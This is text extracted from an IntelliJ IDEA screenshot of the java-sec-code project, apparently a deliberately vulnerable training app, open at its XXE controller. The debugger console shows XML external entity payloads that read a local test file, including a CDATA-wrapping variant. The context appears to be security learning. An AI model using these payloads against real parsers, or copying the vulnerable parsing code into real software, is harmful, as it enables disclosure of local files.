 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
java-sec-code src main java org joychou controller XXE Application Git:
腾讯课堂
Project Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
java-sec-code D:\workspace\
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
StringBuffer buf = new StringBuffer();
NodeList rootNodeList = document.getChildNodes();
for (int i = 0; i < rootNodeList.getLength(); i++) {
Node rootNode = rootNodeList.item(i);
NodeList child = rootNode.getChildNodes();
for (int j = 0; j < child.getLength(); j++) {
Node node = child.item(j);
buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
}
}
sr.close();
System.out.println(buf.toString());
return buf.toString();
254 } catch (Exception e) {
System.out.println(e);
return "except";
}
XXE › xxeDocumentBuilderReturn()
Debug: Application
Debugger Console Endpoints
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ELEMENT foo ANY> <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo> &xxe;</foo>
[Fatal Error] xxetest.txt:2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:///d:/xxetest.txt; lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE data [ <!ENTITY start "<![CDATA["> <!ENTITY file SYSTEM "file:///d:/xxetest.txt"> <!ENTITY end "]]>"> <!ENTITY all "&start;&file;&end;
">]><data>&all;</data>
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 10; XML 文档结构必须从头至尾包含在同一个实体内。
[Fatal Error] :1:10: XML 文档结构必须从头至尾包含在同一个实体内。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo> &xxe;</foo>
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise Event Log
All files are up-to-date (49 minutes ago) 254:32 LF UTF-8 4 spaces Git: master